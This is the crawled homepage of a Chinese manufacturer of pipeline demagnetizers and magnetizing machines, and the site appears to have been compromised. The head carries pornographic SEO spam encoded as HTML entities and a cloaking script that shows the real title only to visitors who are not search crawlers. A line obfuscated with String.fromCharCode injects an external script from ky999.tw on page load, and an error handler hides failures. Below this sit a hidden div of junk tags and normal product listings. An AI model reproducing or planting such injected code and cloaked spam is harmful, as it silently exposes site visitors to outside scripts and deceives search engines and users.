

--- FILE ---
content_type: text/html
request_url: http://www.shenzhenel.com/?/../product/haijingtuanpenmao.htm
body_size: 56812
content:
<!DOCTYPE html>
<html lang="en">


<head>
	<meta charset="UTF-8">
<title>&#26085;&#26412;&#29305;&#32423;&#40644;&#44;&#26472;&#24130;&#21452;&#20083;&#34987;&#20457;&#20154;&#21560;&#30528;&#25545;&#44;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;</title>
<meta name="keywords" content="&#26085;&#26412;&#29305;&#32423;&#40644;&#44;&#26472;&#24130;&#21452;&#20083;&#34987;&#20457;&#20154;&#21560;&#30528;&#25545;&#44;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;" />
<meta name="description" content="&#26085;&#26412;&#29305;&#32423;&#40644;&#44;&#26472;&#24130;&#21452;&#20083;&#34987;&#20457;&#20154;&#21560;&#30528;&#25545;&#44;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#44;&#32769;&#22899;&#20154;&#20262;&#29702;&#29255;&#44;&#38738;&#38738;&#33609;&#21407;&#20234;&#20154;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='管道消磁機-退磁機-充磁機設備廠家-湖南省三聯磁電設備有限公司-充磁/消磁技術解決方案'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,57,57,57,46,116,119,47,102,97,99,97,105,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>管道消磁機-退磁機-充磁機設備廠家-湖南省三聯磁電設備有限公司-充磁/消磁技術解決方案</title>
	<meta name="keywords" content="消磁機,管道消磁機,鋼板消磁機,鋼管消磁機,工業消磁,充磁機,退磁機,充退磁機,磁材充磁機,充磁線圈,充磁夾具,管道焊接消磁機">
	<meta name="description" content="公司專注于管道消磁技術和智能充磁技術。主要研發和生產交直流管道消磁機、智能自動化管道消磁機、脈沖磁材充磁機/退磁機等設備，并為客戶提供充磁/消磁技術解決方案。熱線電話：0738-8280980">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href="/template/default/suma/css/swiper.min.css">
	<link rel="stylesheet" href="/template/default/suma/css/zoom.css">
	<link rel="stylesheet" href="/template/default/suma/css/main.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<script src="/template/default/suma/js/jquery.min.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.shenzhenel.com/">&#97;&#118;&#26085;&#38889;&#97;&#118;&#95;&#20122;&#27954;&#31934;&#21697;&#57;&#55;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#22823;&#36924;&#95;&#20116;&#26376;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#32769;&#21496;&#26426;&#22312;&#32447;&#35266;&#30475;&#95;&#27861;&#22269;&#20262;&#29702;&#23569;&#22919;&#24841;&#24773;&#95;&#57;&#57;&#114;&#105;&#22269;&#20135;&#95;&#27874;&#22810;&#37326;&#32467;&#34915;&#28508;&#34255;&#28139;&#27442;&#95;&#26085;&#26412;&#23273;&#33609;&#24433;&#38498;&#95;&#20234;&#20154;&#21152;&#21202;&#27604;&#95;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#95;&#33258;&#25293;&#20599;&#25293;&#112;&#95;&#21360;&#24230;&#27611;&#33592;&#33592;&#95;&#19968;&#32423;&#40644;&#33394;&#97;</a></h1>
<div id="b3ftd" class="pl_css_ganrao" style="display: none;"><form id="b3ftd"></form><center id="b3ftd"><delect id="b3ftd"></delect></center><strong id="b3ftd"><pre id="b3ftd"></pre></strong><strong id="b3ftd"><nobr id="b3ftd"></nobr></strong><pre id="b3ftd"><font id="b3ftd"></font></pre><dfn id="b3ftd"></dfn><source id="b3ftd"></source><center id="b3ftd"><source id="b3ftd"></source></center><thead id="b3ftd"><mark id="b3ftd"></mark></thead><nav id="b3ftd"><nobr id="b3ftd"></nobr></nav><var id="b3ftd"></var><legend id="b3ftd"><object id="b3ftd"></object></legend><acronym id="b3ftd"><object id="b3ftd"></object></acronym><font id="b3ftd"><address id="b3ftd"></address></font><strong id="b3ftd"></strong><dfn id="b3ftd"><tt id="b3ftd"></tt></dfn><strong id="b3ftd"><dfn id="b3ftd"></dfn></strong><li id="b3ftd"><ruby id="b3ftd"></ruby></li><pre id="b3ftd"><progress id="b3ftd"></progress></pre><tr id="b3ftd"><tt id="b3ftd"></tt></tr><sup id="b3ftd"><li id="b3ftd"></li></sup><mark id="b3ftd"><acronym id="b3ftd"></acronym></mark><sup id="b3ftd"><var id="b3ftd"></var></sup><noscript id="b3ftd"></noscript><acronym id="b3ftd"><object id="b3ftd"></object></acronym><small id="b3ftd"><strong id="b3ftd"></strong></small><strong id="b3ftd"><listing id="b3ftd"></listing></strong><menuitem id="b3ftd"></menuitem><p id="b3ftd"><style id="b3ftd"></style></p><dfn id="b3ftd"><del id="b3ftd"></del></dfn><ruby id="b3ftd"></ruby><option id="b3ftd"><xmp id="b3ftd"></xmp></option><nav id="b3ftd"><abbr id="b3ftd"></abbr></nav><thead id="b3ftd"><center id="b3ftd"></center></thead><font id="b3ftd"><sup id="b3ftd"></sup></font><button id="b3ftd"><center id="b3ftd"></center></button><menuitem id="b3ftd"></menuitem><p id="b3ftd"><bdo id="b3ftd"></bdo></p><strong id="b3ftd"><listing id="b3ftd"></listing></strong><tt id="b3ftd"><thead id="b3ftd"></thead></tt><pre id="b3ftd"><strong id="b3ftd"></strong></pre><strong id="b3ftd"><pre id="b3ftd"></pre></strong><object id="b3ftd"></object><small id="b3ftd"></small><track id="b3ftd"><ruby id="b3ftd"></ruby></track><strong id="b3ftd"></strong><acronym id="b3ftd"><legend id="b3ftd"></legend></acronym><blockquote id="b3ftd"></blockquote><tfoot id="b3ftd"><dl id="b3ftd"></dl></tfoot><optgroup id="b3ftd"><listing id="b3ftd"></listing></optgroup><optgroup id="b3ftd"><font id="b3ftd"></font></optgroup><ruby id="b3ftd"></ruby><optgroup id="b3ftd"><listing id="b3ftd"></listing></optgroup><center id="b3ftd"></center><thead id="b3ftd"></thead><menuitem id="b3ftd"></menuitem><cite id="b3ftd"><style id="b3ftd"></style></cite><cite id="b3ftd"><input id="b3ftd"></input></cite><pre id="b3ftd"><tbody id="b3ftd"></tbody></pre><thead id="b3ftd"><acronym id="b3ftd"></acronym></thead><noscript id="b3ftd"><output id="b3ftd"></output></noscript><tbody id="b3ftd"><sup id="b3ftd"></sup></tbody><pre id="b3ftd"><tbody id="b3ftd"></tbody></pre><b id="b3ftd"><acronym id="b3ftd"></acronym></b><u id="b3ftd"><b id="b3ftd"></b></u><object id="b3ftd"><strong id="b3ftd"></strong></object><font id="b3ftd"></font><big id="b3ftd"></big><rt id="b3ftd"><input id="b3ftd"></input></rt><pre id="b3ftd"></pre><td id="b3ftd"><rt id="b3ftd"></rt></td><var id="b3ftd"><ruby id="b3ftd"></ruby></var><listing id="b3ftd"></listing><menuitem id="b3ftd"></menuitem><output id="b3ftd"><menuitem id="b3ftd"></menuitem></output><pre id="b3ftd"><strong id="b3ftd"></strong></pre><option id="b3ftd"><output id="b3ftd"></output></option><b id="b3ftd"><font id="b3ftd"></font></b><u id="b3ftd"><mark id="b3ftd"></mark></u><noscript id="b3ftd"><tr id="b3ftd"></tr></noscript><optgroup id="b3ftd"><font id="b3ftd"></font></optgroup><output id="b3ftd"><dfn id="b3ftd"></dfn></output><acronym id="b3ftd"><legend id="b3ftd"></legend></acronym><mark id="b3ftd"><progress id="b3ftd"></progress></mark><form id="b3ftd"></form><blockquote id="b3ftd"></blockquote><strong id="b3ftd"></strong><tr id="b3ftd"></tr><small id="b3ftd"></small><tbody id="b3ftd"></tbody><strong id="b3ftd"><listing id="b3ftd"></listing></strong><option id="b3ftd"></option><track id="b3ftd"></track><style id="b3ftd"><optgroup id="b3ftd"></optgroup></style><thead id="b3ftd"></thead><abbr id="b3ftd"></abbr><pre id="b3ftd"><nav id="b3ftd"></nav></pre><acronym id="b3ftd"><menuitem id="b3ftd"></menuitem></acronym><dl id="b3ftd"></dl><input id="b3ftd"><optgroup id="b3ftd"></optgroup></input><dl id="b3ftd"></dl><noframes id="b3ftd"><tt id="b3ftd"></tt></noframes><listing id="b3ftd"><li id="b3ftd"></li></listing><ruby id="b3ftd"><delect id="b3ftd"></delect></ruby><big id="b3ftd"><thead id="b3ftd"></thead></big><thead id="b3ftd"><strong id="b3ftd"></strong></thead><input id="b3ftd"></input><blockquote id="b3ftd"><thead id="b3ftd"></thead></blockquote><abbr id="b3ftd"><pre id="b3ftd"></pre></abbr><u id="b3ftd"></u><ol id="b3ftd"></ol><dfn id="b3ftd"><button id="b3ftd"></button></dfn><pre id="b3ftd"><li id="b3ftd"></li></pre><pre id="b3ftd"><thead id="b3ftd"></thead></pre><pre id="b3ftd"></pre><blockquote id="b3ftd"></blockquote><kbd id="b3ftd"></kbd><option id="b3ftd"></option><strong id="b3ftd"></strong><style id="b3ftd"></style><b id="b3ftd"></b><mark id="b3ftd"><xmp id="b3ftd"></xmp></mark><noframes id="b3ftd"></noframes><optgroup id="b3ftd"><tr id="b3ftd"></tr></optgroup><thead id="b3ftd"><delect id="b3ftd"></delect></thead><tfoot id="b3ftd"><dl id="b3ftd"></dl></tfoot><abbr id="b3ftd"></abbr><listing id="b3ftd"></listing><pre id="b3ftd"></pre><small id="b3ftd"><strong id="b3ftd"></strong></small><dfn id="b3ftd"></dfn><menuitem id="b3ftd"><thead id="b3ftd"></thead></menuitem><acronym id="b3ftd"></acronym><tbody id="b3ftd"></tbody><b id="b3ftd"><font id="b3ftd"></font></b><strong id="b3ftd"><listing id="b3ftd"></listing></strong><td id="b3ftd"></td><video id="b3ftd"></video><delect id="b3ftd"></delect><td id="b3ftd"></td><pre id="b3ftd"><acronym id="b3ftd"></acronym></pre><output id="b3ftd"></output><blockquote id="b3ftd"><center id="b3ftd"></center></blockquote><input id="b3ftd"></input><listing id="b3ftd"></listing><tr id="b3ftd"><tt id="b3ftd"></tt></tr><ruby id="b3ftd"><pre id="b3ftd"></pre></ruby><form id="b3ftd"><progress id="b3ftd"></progress></form><input id="b3ftd"><optgroup id="b3ftd"></optgroup></input><cite id="b3ftd"><bdo id="b3ftd"></bdo></cite></div>
  <header>
    <div   id="h9bjmlgr8k"   class="top">
      <div   id="h9bjmlgr8k"   class="content clearfix">
        <a href="/" class="logo left">
          <img src="/static/upload/image/20201009/1602225690951726.png" alt=" 湖南省三聯磁電設備有限公司">
        </a>
        <div   id="h9bjmlgr8k"   class="txt left">
          <img src="/static/upload/image/20201030/1604042764543236.png" alt=" 湖南省三聯磁電設備有限公司">
        </div>
        <div   id="h9bjmlgr8k"   class="right clearfix cho">
          <div   id="h9bjmlgr8k"   class="tel left">
            <img src="/template/default/suma/images/index_01.png" alt="">
            0738-8280980
          </div>
          <a href="javascript:void(0);" class="left btn">
            <img src="/template/default/suma/images/index_02.png" alt="">
            定制您滿意的產品
          </a>
        </div>
      </div>
    </div>
    <ul class="nav content">
      <li id="h9bjmlgr8k"    class="left class="on"">
        <a href="/">首頁</a>
      </li>
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/aboutus">
          關于三聯
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          
            
              <a href="/aboutus"> <img src="" alt="">公司簡介</a>
            
          
            
              <a href="/qualification"> <img src="" alt="">榮譽資質</a>
            
          

        </div>
      </li>
      
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/conduit">
          磁電產品
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          
            
              
              <a href="/conduit"> <img src="/static/upload/image/20230509/1683618476111974.png" alt="">管道消磁機</a>
              
              <a href="/gangbanxiaoci"> <img src="/static/upload/image/20201029/1603951337600992.png" alt="">鋼板消磁機</a>
              
              <a href="/gongyexiaoci"> <img src="/static/upload/image/20201029/1603951337600992.png" alt="">工業消磁機</a>
              
              <a href="/products-model_37"> <img src="/static/upload/image/20230509/1683618701425932.png" alt="">管道消磁加熱一體機</a>
              
              <a href="/products-model_36"> <img src="/static/upload/image/20230509/1683618819355777.png" alt="">脫扣器退磁機/檢測設備</a>
              
            
          
            
              
              <a href="/dianji"> <img src="/static/upload/image/20230509/1683618791612646.png" alt="">電機充/退磁機</a>
              
              <a href="/yangsheng"> <img src="/static/upload/image/20201015/1602730478479330.png" alt="">揚聲器充/退磁機</a>
              
              <a href="/cicaichongci"> <img src="/static/upload/image/20201015/1602730501529705.png" alt="">磁材充/退磁機</a>
              
            
          
            
              
              <a href="/products-model_27"> <img src="/static/upload/image/20201015/1602730564575674.png" alt="">配套產品與夾具</a>
              
            
          

        </div>
      </li>
      
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/programs">
          解決方案
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          
            
              <a href="/programs"> <img src="" alt="">解決方案</a>
            
          

        </div>
      </li>
      
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/custom">
          服務支持
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          
            
              <a href="/custom"> <img src="" alt="">產品定制</a>
            
          
            
              <a href="/service-model2_18"> <img src="" alt="">產品服務</a>
            
          
            
              <a href="/about_19"> <img src="" alt="">售后服務</a>
            
          
            
              <a href="/case"> <img src="" alt="">服務案例</a>
            
          

        </div>
      </li>
      
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/comnews">
          新聞中心
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          
            
              <a href="/comnews"> <img src="" alt="">公司新聞</a>
            
          
            
              <a href="/industry"> <img src="" alt="">行業資訊</a>
            
          

        </div>
      </li>
      
      
      <li id="h9bjmlgr8k"    class="left ">
        <a href="/contact">
          聯系我們
          <img src="/template/default/suma/images/index_03.png" alt="">
        </a>
        <div   id="h9bjmlgr8k"   class="tabs">
          

        </div>
      </li>
      
      

    
    </ul>
  </header>
  <section class="home">
    <!-- banner -->
    <div   id="h9bjmlgr8k"   class="swiper-container home_1">
      <div   id="h9bjmlgr8k"   class="swiper-wrapper">
        
        <div   id="h9bjmlgr8k"   class="swiper-slide">
          <a href="/conduit"><img src="/static/upload/image/20201102/1604299325638383.jpg" alt=""></a>
        </div>
        
        <div   id="h9bjmlgr8k"   class="swiper-slide">
          <a href="/conduit/dj220f.html"><img src="/static/upload/image/20201102/1604298897262159.jpg" alt=""></a>
        </div>
        
        <div   id="h9bjmlgr8k"   class="swiper-slide">
          <a href="/cicaichongci"><img src="/static/upload/image/20201028/1603875265832969.jpg" alt=""></a>
        </div>
        
      </div>
      <div   id="h9bjmlgr8k"   class="swiper-button-prev"></div>
      <div   id="h9bjmlgr8k"   class="swiper-button-next"></div>
      <div   id="h9bjmlgr8k"   class="swiper-pagination"></div>
    </div>
    <div   id="h9bjmlgr8k"   class="home_2 clearfix content">
      
      <div   id="h9bjmlgr8k"   class="home_21 left ">
        <div   id="h9bjmlgr8k"   class="tit"> 20年技術積累</br>充/退磁解決方案</div>
        <div   id="h9bjmlgr8k"   class="txt">多項發明專利、實用新型專利和軟件著作權</div>
      </div>
      
      <div   id="h9bjmlgr8k"   class="home_22 right ">
        <div   id="h9bjmlgr8k"   class="tit"> 技術優勢</br>管道消磁(退磁)</div>
        <div   id="h9bjmlgr8k"   class="txt">專業研發團隊及深厚磁測技術理論</div>
      </div>
      
    </div>
    <!-- 應用范圍 -->
    <div   id="h9bjmlgr8k"   class="home_3 content">
      <div   id="h9bjmlgr8k"   class="title">
        <span id="h9bjmlgr8k"    class="bg">APPLICATION</span>
        <div   id="h9bjmlgr8k"   class="tit">應用范圍</div>
        <div   id="h9bjmlgr8k"   class="txt">專注充退磁、消磁以及磁性工業集成自動化領域</div>
      </div>
      <div   id="h9bjmlgr8k"   class="clearfix">
        
        <a class="item left" href="http://www.shenzhenel.com/conduit">
          <img class="bg" src="/static/upload/image/20201010/1602322696204639.png" alt="管道消磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="管道消磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">管道消磁</p>
            <p class="txt">在建設和維修油氣等各種管道焊接作業中，由于各種原因管道受到磁化產生余磁。余磁會嚴重影響管道焊接質量，須對管道余磁進行消磁處理。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">管道消磁機</p>
            <p class="txt">三聯磁電管道消磁機是自主研發的專業管道消磁設備，根據交直流飽和消磁原理，使磁性物體回到磁中性狀態，即物體的磁性被徹底消除。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.shenzhenel.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201010/1602323072840053.png" alt="磁材充磁退磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="磁材充磁退磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">磁材充磁退磁</p>
            <p class="txt">釹鐵硼永磁材料具有優異的磁性能，應用于電子設備、醫療器械、五金機械等領域，常見的有永磁電機、揚聲器、磁選機、磁盤驅動器等。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">充(退)磁機</p>
            <p class="txt">三聯電容式脈沖充磁機和退磁機，適合高內稟矯頑力永磁材料的充(退)磁，可定制設計產品及配套夾具。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.shenzhenel.com/dianji">
          <img class="bg" src="/static/upload/image/20201012/1602483803998563.png" alt="電機馬達充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="電機馬達充磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">電機馬達充磁</p>
            <p class="txt">電機馬達因長時間閑置等原因導致失磁，影響正常運作，需要用充磁機對電機馬達進行充磁。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">電機馬達充磁機</p>
            <p class="txt">三聯電機馬達充磁機，充磁效率高，穩定性好，操作簡單，可按需求設計各種選配的充磁夾具。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.shenzhenel.com/yangsheng">
          <img class="bg" src="/static/upload/image/20201012/1602483843845595.png" alt="揚聲器充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="揚聲器充磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">揚聲器充磁</p>
            <p class="txt">揚聲器充磁分為外磁喇叭(鐵芯導磁)充磁和內磁喇叭(外圓導磁)充磁，揚聲器喇叭充磁的好壞直接影響喇叭的性能和音準。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">揚聲器充磁機</p>
            <p class="txt">三聯磁電喇叭充磁機智能化自動化控制，高壓脈沖充電方式，充磁磁場強，精準控制充磁磁場強度，利于提升喇叭性能和音準。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.shenzhenel.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201012/1602483874119928.png" alt="醫療器械充磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="醫療器械充磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">醫療器械充磁</p>
            <p class="txt">醫療器械設計和制造過程中(例如磁療)，都需要應用到磁性器件，對磁性器件的磁性檢測、充磁就成為保障醫療器械質量和安全的重要因素。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">醫療器械充磁機</p>
            <p class="txt">三聯磁電研發的醫療器械充磁機采用優化電路設計和高壓長壽命儲能電容，充磁效率高、穩定性好、安全性高，能精準控制充磁磁場強度。</p>
          </div>
        </a>
        
        <a class="item left" href="http://www.shenzhenel.com/cicaichongci">
          <img class="bg" src="/static/upload/image/20201012/1602483907241444.png" alt="五金模具消磁">
          <img src="/template/default/suma/images/logo_2.png" class="icon" alt="五金模具消磁">
          <div   id="h9bjmlgr8k"   class="info1">
            <p class="tit">五金模具消磁</p>
            <p class="txt">帶有靜電或磁性的五金模具在使用過程中容易吸附廢料，造成模具的過早損壞或產品的不良，需要對五金模具進行退磁消磁處理。</p>
          </div>
          <div   id="h9bjmlgr8k"   class="info2">
            <p class="tit">五金模具消磁機</p>
            <p class="txt">三聯磁電充退磁機可設定充磁電壓和退磁電壓，精準控制磁化電流和充磁磁場強度，同時為客戶設計提供充/退磁夾具。</p>
          </div>
        </a>
        

      </div>
    </div>
    <!-- 磁電產品 -->
    
    <div   id="h9bjmlgr8k"   class="home_4 content">
      <div   id="h9bjmlgr8k"   class="title">
        <span id="h9bjmlgr8k"    class="bg">PRODUCT</span>
        <div   id="h9bjmlgr8k"   class="tit">磁電產品</div>
        <div   id="h9bjmlgr8k"   class="txt">專注充退磁、消磁以及磁性工業集成自動化領域</div>
        <a href="/conduit" class="btn">
          更多產品
          <img src="/template/default/suma/images/index_12.png" alt="">
        </a>
      </div>
      <div   id="h9bjmlgr8k"   class="swiper-container home_41">
        <div   id="h9bjmlgr8k"   class="swiper-wrapper">
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/conduit/dj220a.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20230822/1692675318902610.jpg" alt="DJ-220A管道消磁機">
                <p>DJ-220A管道消磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/conduit/dj220b.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20201118/1605667943150379.jpg" alt="DJ-220B管道消磁機">
                <p>DJ-220B管道消磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/conduit/dj220e.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20230822/1692675339894966.jpg" alt="DJ-220E管道消磁機">
                <p>DJ-220E管道消磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/conduit/dj220l.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20230327/1679889512925760.jpg" alt="DJ-220L管道消磁機">
                <p>DJ-220L管道消磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/conduit/dj220f.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20201104/1604451517846084.jpg" alt="DJ-220F交直流管道消磁機">
                <p>DJ-220F交直流管道消磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/cicaichongci/mps12c10a.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20201030/1604021381139715.jpg" alt="MPS-12C40 磁材充磁機">
                <p>MPS-12C40 磁材充磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/cicaichongci/mps25c40a.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20201030/1604025055342762.jpg" alt="MPS-25C40 磁材充磁機">
                <p>MPS-25C40 磁材充磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
          <div   id="h9bjmlgr8k"   class="swiper-slide">
            <a href="/cicaichongci/mps38c80.html">
              <div   id="h9bjmlgr8k"   class="mImg">
                <img src="/static/upload/image/20201030/1604025799653653.jpg" alt="MPS-38C80 磁材充磁機">
                <p>MPS-38C80 磁材充磁機</p>
              </div>
              <div   id="h9bjmlgr8k"   class="btn">
                咨詢我們
                <img src="/template/default/suma/images/index_14.png" alt="">
                <img src="/template/default/suma/images/index_13.png" alt="">
              </div>
            </a>
          </div>
          
        </div>
        <div   id="h9bjmlgr8k"   class="swiper-pagination"></div>
      </div>
    </div>
    
    <!-- 合作客戶 -->
    <div   id="h9bjmlgr8k"   class="home_5">
      <div   id="h9bjmlgr8k"   class="content">
        <div   id="h9bjmlgr8k"   class="title">
          <span id="h9bjmlgr8k"    class="bg">PARTNER</span>
          <div   id="h9bjmlgr8k"   class="tit">合作客戶</div>
          <div   id="h9bjmlgr8k"   class="txt">專注充退磁、消磁以及磁性工業集成自動化領域</div>
        </div>
        <div   id="h9bjmlgr8k"   class="swiper-container home_51">
          <div   id="h9bjmlgr8k"   class="swiper-wrapper">
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201010/1602322230689041.png" alt="中國石油天然氣集團有限公司">
                <div   id="h9bjmlgr8k"   class="info">
                  <p class="name">中國石油天然氣集團有限公司</p>
                  <div   id="h9bjmlgr8k"   class="txt">
                    合作項目：大口徑管道消磁機，中緬邊境燃油管道
                  </div>
                </div>
              </a>
            </div>
            
            <div   id="h9bjmlgr8k"   class="swiper-slide">
              <a href="#" target="_blank">
                <img src="/static/upload/image/20201012/1602482587598203.png" alt="中國石油化工集團有限公司">
                <div   id="h9bjmlgr8k"   class="info">
